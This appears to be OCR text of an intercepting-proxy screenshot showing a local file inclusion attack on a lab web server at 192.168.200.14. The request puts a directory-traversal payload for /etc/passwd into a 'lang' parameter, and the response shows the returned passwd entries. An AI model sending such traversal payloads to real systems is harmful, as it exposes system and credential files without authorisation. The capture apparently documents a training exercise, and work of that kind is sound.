 Request
Pretty Raw Hex
\n
1 GET /secret_information/?lang=../../../../etc/passwd
HTTP/1.1
2 Host: 192.168.200.14
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
http://192.168.200.14/secret_information/?lang=es.php
8 Connection: close
9 Upgrade-Insecure-Requests: 1
0
1
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 04 Oct 2022 00:23:18 GMT
3 Server: Apache/2.4.38 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 2191
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <title>
zone transfer
</title>
10
11 <h2>
DNS Zone Transfer Attack
</h2>
12
13 <p>
<a href='?lang=en.php'>
english
</a>
<a href='?lang=es.php'>
spanish
</a>
</p>
14
15 root:x:0:0:root:/root:/bin/bash
16 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
17 bin:x:2:2:bin:/bin:/usr/sbin/nologin
18 sys:x:3:3:sys:/dev:/usr/sbin/nologin
19 sync:x:4:65534:sync:/bin:/bin/sync
20 games:x:5:60:games:/usr/games:/usr/sbin/nologin
21 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
22 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
23 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
24 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
25 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
26 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
27 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
28 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
29 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin